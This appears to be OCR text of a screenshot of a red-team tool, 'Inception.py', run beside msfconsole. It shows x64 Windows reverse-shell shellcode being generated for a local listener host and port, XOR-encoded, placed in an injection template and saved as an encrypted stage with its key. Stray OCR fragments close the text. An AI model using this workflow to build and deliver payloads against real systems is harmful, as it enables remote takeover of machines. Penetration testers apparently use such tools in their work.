 python Inception.py
File Edit View Search Terminal Tabs Help
python -m SimpleHTTPServer × python Inception.py × sudo python Server.py × sudo msfconsole ×
3. Help
0. Quit
>> 1
Select archetecture
1. x86
2. x64
>> 2
Enter lhost value
>> 192.168.1.66
Enter lport value
>>443
Enter relative path to template file
>> Templates/ShellCode/ShellCode_Inject_64.txt
Select action
1. Generate
2. Cancel
>> 1
[*] LHOST set to 192.168.1.66
[*] LPORT set to 443
[*] arch set to x64
[*] Building shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 839 (iteration=0)
x64/xor chosen with final size 839
Payload size: 839 bytes
Final size of c file: 3548 bytes
[*] Shellcode generated
[*] Using template Templates/ShellCode/ShellCode_Inject_64.txt
[*] Generating raw stage from template
[*] stage written to /home/jamesw/.inception/payloads_raw/
[*] Generating Encrypted stage
[*] Encrypted stage written to /home/jamesw/.inception/payloads/1ee72816-17ed-4e7e-9fb4-654913f5d174
[*] Key value: 043f16fbe34a9e1c
Select payload type:
1. Shellcode
2. Custom
3. Help
0. Quit
>>
ECTED
HISTORY
91
ervices